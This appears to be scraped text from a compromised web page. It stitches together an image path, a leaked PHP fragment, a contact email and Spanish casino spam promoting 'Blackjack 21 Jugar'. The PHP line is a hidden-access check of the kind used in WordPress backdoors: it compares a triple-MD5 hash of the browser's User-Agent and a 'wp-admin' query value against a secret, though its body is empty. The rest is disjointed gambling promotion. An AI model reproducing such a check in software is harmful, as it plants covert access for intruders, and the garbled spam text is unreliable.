
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Blackjack 21 Jugar
Blackjack 21 Jugar
La emoción del blackjack con live dealer en CO
Blackjack 21 jugar a los jugadores de Nueva Jersey
les encantan los buenos bonos o promociones, si
bien la máquina de Fey se inventó en la costa oeste.